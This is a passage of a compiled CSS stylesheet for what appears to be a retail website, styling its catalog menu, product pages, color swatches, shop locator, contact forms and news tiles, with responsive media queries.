          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center; }
  .catalog__list {
    max-width: 280px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    height: 0;
    overflow: hidden; }
    .catalog__list.opened {
      height: auto;
      padding-bottom: 30px; }
    .catalog__list_opener_mobile {
      height: 60px;
      width: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      background: white;
      padding: 10px 22px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      font-size: 16px;
      font-weight: bold;
      color: #CDAD6B;
      margin-bottom: 30px; }
      .catalog__list_opener_mobile:after {
        content: "\e90b"; }
  .catalog__item {
    position: relative;
    margin-bottom: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .catalog__link {
    font-size: 18px;
    color: black;
    text-decoration: none; }
    .catalog__link-arrow:after {
      content: "\e90e";
      font-size: 10px;
      margin-left: 3px;
      color: #878787; }
    .catalog__link-arrow.opened:after {
      content: ">";
      font-size: 17px;
      margin-left: 3px;
      color: #878787;
      font-family: monospace !important; }
  .catalog__inner-list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    padding-left: 36px;
    max-height: 0;
    overflow: hidden; }
    .catalog__inner-list.opened {
      max-height: 1000px;
      -webkit-transition: max-height .3s;
      transition: max-height .3s; }
    .catalog__inner-list_item {
      opacity: 0.65;
      font-size: 14px;
      color: #878787;
      margin-bottom: 7px;
      text-decoration: none;
      width: 100%;
      line-height: 24px; }
      .catalog__inner-list_item.active {
        font-weight: bold;
        color: #CDAD6B; }
      .catalog__inner-list_item--second {
        margin-left: 25px; }
        .catalog__inner-list_item--second.active {
          font-weight: bold;
          color: #CDAD6B; }
      .catalog__inner-list_item:first-of-type {
        margin-top: 13px; }
  .catalog__content {
    max-width: 100%; }
  .catalog__button {
    padding: 0; }

.breadcrumbs {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 12px; }
  .breadcrumbs__link {
    opacity: 0.7;
    font-size: 14px;
    color: #878787;
    margin-bottom: 10px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    .breadcrumbs__link:hover {
      text-decoration: none; }
    .breadcrumbs__link:after {
      content: '';
      display: block;
      width: 16px;
      height: 1px;
      margin: 0 11px;
      opacity: 0.7;
      background: #878787; }
  .breadcrumbs__current {
    opacity: 0.7;
    font-size: 14px;
    color: #878787; }

.product {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 -40px 50px; }
  .product__view {
    position: relative; }
    .product__view_wrapper {
      max-width: 595px;
      width: 100%; }
  .product__thumb {
    position: absolute;
    top: 5px;
    z-index: 1;
    width: 100%;
    height: 78px;
    display: none;
    padding-left: 10px;
    padding-right: 10px; }
    .product__thumb_item {
      background: white;
      margin: 0 5px 10px 0;
      cursor: pointer;
      text-align: center; }
      .product__thumb_item.slick-current {
        outline: solid 1px #CDAD6B;
        outline-offset: -1px; }
      .product__thumb_item img {
        display: inline-block;
        width: 70px !important;
        height: 70px; }
    .product__thumb_view {
      max-width: 100%;
      width: 100%; }
  .product__carousel {
    background: #fafafa; }
    .product__carousel_item {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      padding: 20px; }
    .product__carousel_view {
      max-width: 100%; }
  .product__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    background: white;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    max-width: 595px;
    width: 100%; }
  .product__desc {
    padding: 14px 17px 0; }
  .product__caption {
    font-size: 25px;
    line-height: 1.08;
    color: #353535;
    font-weight: 200;
    margin-bottom: 14px; }
  .product__vendor {
    font-size: 14px;
    color: #CDAD6B;
    margin-bottom: 50px; }
  .product__features {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: start;
    -webkit-align-items: start;
        -ms-flex-align: start;
            align-items: start;
    margin-bottom: 21px; }
    .product__features_name {
      opacity: 0.7;
      font-size: 14px;
      color: #353535;
      margin-top: 5px; }
    .product__features_value {
      font-size: 14px;
      color: #353535; }
  .product__pdf-box {
    padding-top: 19px;
    border-top: 1px solid #f5f5f5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .product__pdf-link {
    text-decoration: none;
    opacity: 0.8;
    font-size: 14px;
    color: #CDAD6B;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
    margin-bottom: 12px;
    padding: 10px;
    border: 1px solid #CDAD6B;
    text-align: center;	}
    .product__pdf-link:after {
      content: '\e90a';
      margin-left: 7px; }
    .product__pdf-link:hover {
      opacity: 1; }
  .product__action {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
    width: 100%;
    margin-top: 20px; }
    .product__action_link {
      width: 50%;
      min-width: 50%;
      max-width: 50%;
      height: 50px;
      line-height: 50px;
      text-align: center;
      text-decoration: none;
      font-size: 12px;
      font-weight: bold;
      color: white;
      background: #CDAD6B;
      -webkit-transition: color .3s;
      transition: color .3s; }
      .product__action_link:hover {
        color: #353535; }
      .product__action_link:last-of-type {
        background: #d6d6d6; }

.color-list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
      -ms-flex-pack: start;
          justify-content: start;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-left: 10px; }
  .color-list__item {
    position: relative;
    margin-right: 6px;
    margin-bottom: 6px; }
    .color-list__item:hover .color__details {
      visibility: visible;
      opacity: 1; }
  .color-list__figure {
    width: 25px;
    max-width: 25px;
    min-width: 25px; }
  .color-list__view {
    max-width: 100%;
    vertical-align: top; }

.color__details {
  position: absolute;
  z-index: 5;
  bottom: 30px;
  width: 108px;
  left: -1000%;
  right: -1000%;
  margin: auto;
  visibility: hidden;
  opacity: 0;
  background: white;
  padding: 10px 4px 4px;
  border-bottom-left-radius: 44%;
  border-bottom-right-radius: 44%;
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.12);
          box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: all .3s;
  transition: all .3s; }
  .color__details:after {
    content: '';
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    border-top: 9px solid white;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -8px;
    margin: auto; }
  .color__details_type {
    font-size: 14px;
    text-transform: uppercase;
    color: #CDAD6B;
    margin-bottom: 3px; }
  .color__details_name {
    font-size: 14px;
    line-height: 1.14;
    color: #353535;
    margin-bottom: 12px; }
  .color__details_figure {
    max-width: 240px;
    border-radius: 50%;
    margin: 0 auto; }
  .color__details_view {
    max-width: 100%;
    width: 100%; }

.shops {
  background: #f0f0f0;
  padding: 75px 40px 80px; }
  .shops-fscreen__desc {
    padding: 45px 40px 40px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }
    .shops-fscreen__desc_wrapper {
      width: 100%; }
  .shops-fscreen__headline {
    font-size: 40px;
    font-weight: 200;
    color: black;
    line-height: 1;
    margin-bottom: 40px; }
    .shops-fscreen__headline_wrapper {
      margin-bottom: 23px; }
  .shops-fscreen__text {
    font-size: 16px;
    line-height: 1.38;
    color: #878787;
    opacity: 0.65;
    margin-bottom: 45px;
    max-width: 320px; }
    .shops-fscreen__text a a {
      color: inherit; }
      .shops-fscreen__text a a:hover {
        text-decoration: none; }
      .shops-fscreen__text a a strong {
        font-weight: bold; }
  .shops-fscreen__button {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    padding: 0; }
  .shops__map {
    height: 340px;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
    .shops__map_wrapper {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column; }
    .shops__map_action {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex; }
    .shops__map_item {
      background: #CDAD6B;
      color: white;
      text-decoration: none;
      font-size: 16px;
      font-weight: bold;
      min-width: 50%;
      max-width: 50%;
      width: 50%;
      padding: 0 28px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      height: 60px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-transition: color .3s;
      transition: color .3s; }
      .shops__map_item_button {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        width: 100%;
        height: 100%;
        padding: 0 28px;
        -webkit-box-sizing: border-box;
                box-sizing: border-box;
        font-size: 16px;
        font-weight: bold;
        text-decoration: none;
        background: #d6d6d6;
        color: white; }
        .shops__map_item_button:after {
          content: '\e90b';
          opacity: 1;
          -webkit-transition: all .3s;
          transition: all .3s; }
    .shops__map_city_item {
      width: 100%;
      height: 40px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      line-height: 1;
      padding: 0 28px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      font-size: 16px;
      font-weight: bold;
      text-decoration: none;
      background: #d6d6d6;
      color: white;
      -webkit-transition: all;
      transition: all;
      cursor: pointer; }
      .shops__map_city_item:hover {
        background: #CDAD6B; }
    .shops__map_city-list {
      position: absolute;
      bottom: 60px;
      left: 0;
      opacity: 0;
      visibility: hidden;
      width: 100%; }
      .shops__map_city-list.active {
        opacity: 1;
        visibility: visible; }
      .shops__map_city-list_wrapper {
        position: relative;
        min-width: 50%;
        max-width: 50%;
        width: 50%;
        height: 60px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
  .shops-item__address {
    font-size: 18px;
    line-height: 1.22;
    color: #353535;
    margin-bottom: 5px; }
    .shops-item__address span {
      display: block;
      font-size: 14px;
      line-height: 1.57; }
  .shops-info {
    margin-top: 30px;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
    .shops-info__phone {
      line-height: 1.57;
      font-size: 14px;
      color: rgba(0, 0, 0, 0.65);
      margin-bottom: 6px;
      padding-left: 40px;
      position: relative; }
      .shops-info__phone:before {
        content: '\e90f';
        font-size: 18px;
        line-height: 1.3;
        position: absolute;
        top: 0;
        left: 0;
        color: #CDAD6B; }
    .shops-info__mail {
      line-height: 1.57;
      font-size: 14px;
      color: rgba(0, 0, 0, 0.65);
      margin-bottom: 10px;
      text-decoration: none;
      padding-left: 40px;
      position: relative;
      width: 100%;
      word-wrap: break-word;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
      .shops-info__mail:hover {
        text-decoration: underline; }
      .shops-info__mail:before {
        content: '\e90c';
        line-height: 1.3;
        position: absolute;
        top: 0;
        left: 0;
        font-size: 18px;
        color: #CDAD6B; }
    .shops-info__hours {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      padding-left: 40px;
      position: relative; }
      .shops-info__hours:before {
        content: "\e908";
        line-height: 1.3;
        position: absolute;
        top: 0;
        left: 0;
        font-size: 18px;
        color: #CDAD6B; }
      .shops-info__hours_item {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        margin-bottom: 10px;
        font-size: 14px;
        line-height: 1.57; }
      .shops-info__hours_day {
        color: rgba(0, 0, 0, 0.65);
        margin-right: 20px; }
      .shops-info__hours_time {
        color: #CDAD6B; }
    .shops-info__link {
      font-size: 12px;
      font-weight: bold;
      line-height: 1.83;
      margin-top: 10px;
      color: #CDAD6B;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      text-decoration: none; }
      .shops-info__link:after {
        content: "\e90b";
        margin-left: 10px;
        -webkit-transform: translateX(0);
                transform: translateX(0);
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s; }
      .shops-info__link:hover:after {
        -webkit-transform: translateX(10px);
                transform: translateX(10px); }
  .shops-map__modal {
    width: 320px; }
  .shops-map__city {
    font-family: 'MiglioreFont', sans-serif;
    font-size: 35px;
    font-weight: 200;
    color: #CDAD6B;
    line-height: 1.6;
    margin-bottom: 6px; }

.leads {
  display: none; }

.form {
  max-width: 460px;
  width: 100%; }
  .form__content {
    font-family: 'MiglioreFont', sans-serif;
    max-width: 1000px;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    background: #fafafa;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 46px 38px 60px; }
  .form__close {
    position: absolute;
    top: 25px;
    right: 25px; }
    .form__close:after {
      content: "\e90d";
      color: black; }
  .form__caption {
    font-size: 40px;
    font-weight: 200;
    line-height: 1.25;
    margin-bottom: 20px; }
    .form__caption_desc {
      max-width: 300px;
      font-size: 16px;
      line-height: 1.25;
      color: #878787;
      margin-bottom: 35px; }
  .form__label {
    display: block;
    margin-bottom: 14px; }
  .form__field {
    font-family: 'MiglioreFont', sans-serif;
    height: 45px;
    padding-left: 15px;
    border: solid 1px #d6d6d6;
    outline: none;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    font-size: 18px; }
    .form__field::-webkit-input-placeholder {
      opacity: 0.65; }
    .form__field:-ms-input-placeholder {
      opacity: 0.65; }
    .form__field::-ms-input-placeholder {
      opacity: 0.65; }
    .form__field::placeholder {
      opacity: 0.65; }
    .form__field.error {
      border-color: red; }
  .form__textarea {
    font-family: 'MiglioreFont', sans-serif;
    min-height: 130px;
    font-size: 18px;
    width: 100%;
    outline: none;
    padding: 6px 15px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    border: solid 1px #d6d6d6;
    resize: none; }
    .form__textarea::-webkit-input-placeholder {
      opacity: 0.65; }
    .form__textarea:-ms-input-placeholder {
      opacity: 0.65; }
    .form__textarea::-ms-input-placeholder {
      opacity: 0.65; }
    .form__textarea::placeholder {
      opacity: 0.65; }
    .form__textarea.error {
      border-color: red; }
  .form__select {
    height: 45px;
    padding-left: 15px;
    border: solid 1px #d6d6d6;
    outline: none;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    font-size: 18px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none; }
    .form__select::-ms-expand {
      display: none; }
    .form__select_arrow {
      position: relative; }
      .form__select_arrow:after {
        content: "\e90e";
        color: #CDAD6B;
        position: absolute;
        line-height: 45px;
        top: 0;
        bottom: 0;
        margin: auto;
        right: 30px;
        pointer-events: none;
        font-size: 10px;
        display: table; }
  .form__option {
    margin-bottom: 5px; }
  .form__button {
    line-height: 1;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
    .form__button_wrapper {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      padding: 0;
      margin-top: 30px; }
  .form__symbol {
    opacity: 0.65;
    font-size: 14px;
    line-height: 1.57;
    color: #353535;
    margin-bottom: 28px; }
  .form-thx {
    font-family: 'MiglioreFont', sans-serif;
    background: #fafafa;
    position: relative;
    padding: 46px 38px 60px; }
    .form-thx__headline {
      font-size: 40px;
      font-weight: 200;
      line-height: 1.25;
      margin-bottom: 20px; }
    .form-thx__desc {
      font-size: 16px;
      line-height: 1.25;
      color: #878787; }

.news {
  padding: 60px 40px;
  background: #f0f0f0; }
  .news__content {
    max-width: 100%; }
  .news__button {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .news__date {
    margin-bottom: 28px;
    padding: 0 40px;
    font-size: 14px;
    color: #CDAD6B; }

.tile {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .tile__wrapper {
    padding: 0;
    max-width: 594px; }
  .tile__item {
    max-width: 297px;
    width: 100%;
    text-decoration: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    margin: 0 auto 50px;
    background: #fafafa;
    position: relative; }
    .tile__item_big {
      margin: 0 20px 40px;
      max-width: 480px; }
    .tile__item_wide {
      max-width: 320px;
      margin: 0 20px 40px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      padding: 19px 20px; }
    .tile__item:hover .tile__item_caption:after {
      -webkit-transform: translateX(10px);
              transform: translateX(10px); }
    .tile__item_figure {
      position: relative;
      overflow: hidden;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column; }
      .tile__item_figure:before {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        background: rgba(53, 53, 53, 0);
        visibility: hidden;
        -webkit-transition: all .3s;
        transition: all .3s; }
    .tile__item_view {
      max-width: 100%;
      vertical-align: top; }
    .tile__item_caption {
      padding: 6px 25px 15px 15px;
      width: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      background: white;
      position: relative;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      line-height: 20px;
      font-size: 16px;
      color: #353535;
      min-height: 54px;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
              flex-grow: 1; }
      .tile__item_caption:after {
        content: "\e90b";
        color: #CDAD6B;
        z-index: 1;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        -webkit-transform: translateX(0);
                transform: translateX(0);
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s; }
      .tile__item_caption_color-white {
        background: white; }
	  .tile__item_caption_color-f5f5f5 {
        background: #f5f5f5; }
    .tile__item_info {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      padding: 20px 32px;
      background: #f5f5f5;
      position: relative;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      line-height: 20px;
      font-size: 16px;
      color: #353535;
      min-height: 121px;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
              flex-grow: 1; }
      .tile__item_info_color-white {
        background: white; }
    .tile__item_date {
      font-size: 14px;
      color: #CDAD6B;
      margin-bottom: 17px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      width: 100%; }
      .tile__item_date:after {
        content: "\e90b";
        -webkit-transform: translateX(0);
                transform: translateX(0);
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s; }
    .tile__item_desc {
      font-size: 16px;
      line-height: 1.38;
      color: #353535;
      max-width: 100%; }
      .tile__item_desc--download {
        line-height: 1.38;
        font-size: 16px;
        color: #353535;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: start;
        -webkit-align-items: start;
            -ms-flex-align: start;
                align-items: start;
        width: 100%; }
        .tile__item_desc--download:after {
          color: #CDAD6B;
          font-size: 14px;
          content: "\e90b";
          -webkit-transform: translateX(0);
                  transform: translateX(0);
          -webkit-transition: -webkit-transform .3s;
          transition: -webkit-transform .3s;
          transition: transform .3s;
          transition: transform .3s, -webkit-transform .3s; }
  .tile__label_new:after {
    content: 'New!';
    background: #d01c1f;
    color: white;
    font-size: 12px;
    position: absolute;
    top: 9px;
    left: 9px;
    width: 44px;
    height: 44px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    border-radius: 50%; }
@media screen and (min-width: 768px) {
      #page:after {
        padding-bottom: 223px; }
    .footer {
      height: auto;
      margin-top: -223px;
      padding: 62px 0 57px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
      .footer-box {
        padding: 0 40px;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row; }
      .footer__left {
        max-width: 50%;
        min-width: 50%;
        width: 50%;
        -webkit-box-orient: initial;
        -webkit-box-direction: initial;
        -webkit-flex-direction: initial;
            -ms-flex-direction: initial;
                flex-direction: initial; }
      .footer__right {
        max-width: 50%;
        min-width: 50%;
        width: 50%;
        margin-top: 0;
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
            -ms-flex-align: end;
                align-items: flex-end;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end;
        text-align: center; }
      .footer__nav {
        min-width: 40%;
        text-align: initial; }
      .footer__action-box {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
            -ms-flex-positive: 1;
                flex-grow: 1; }
      .footer__social {
        margin-bottom: 0; }
      .button__wrapper {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center; }
      .wp__typo p iframe {
        min-height: 435px; }
    .wp__typo .img__wrapper {
      margin: 40px 0; }
    .wp__typo .img__gallery {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch; }
      .wp__typo .img__gallery_item {
        width: 50%;
        min-width: 50%;
        padding-left: 20px; }
        .wp__typo .img__gallery_item:nth-of-type(2n + 1) {
          padding-left: 0;
          padding-right: 20px; }
    .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6 {
      font-size: 36px; }
    .wp__typo hr {
      margin: 60px 0; }
      .shops-fscreen__button {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start; }
    .form {
      min-width: 460px; }
        .form__button_wrapper {
          -webkit-box-orient: vertical;
          -webkit-box-direction: normal;
          -webkit-flex-direction: column;
              -ms-flex-direction: column;
                  flex-direction: column;
          padding: 0; }
    .tile {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch;
      margin-left: -15px;
      margin-right: -15px; }
    .tile_big {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .tile_wide {
      margin-left: -20px;
      margin-right: -20px; }
      .tile__wrapper--shops {
        margin-bottom: 40px; }
      .tile__item {
        width: calc(50% - 30px); }
      .tile__item_2x {
        max-width: 651px;
        width: calc(100% - 30px); }
        .tile__item_big {
          max-width: 480px;
          width: 100%; }
        .tile__item_wide {
          width: calc(50% - 40px); } }
  @media screen and (min-width: 992px) {
    .headline--section {
      padding: 0 60px; }
    .headline--shops, .button__wrapper, .tile__wrapper {
      max-width: 1280px;
      padding: 0 140px; }
    .footer-box {
      padding: 0 60px; }
    body {
      padding-top: 80px; }
      #page:after {
        padding-bottom: 223px; }
    .carousel-main .slick-slide {
      display: block; }
    .slick-arrow {
      width: 89px;
      height: 89px; }
    .product__carousel .slick-arrow {
      width: 63px;
      height: 63px;
      bottom: 0;
      top: 0;
      margin: auto; }
    .slick-dots {
      width: auto;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
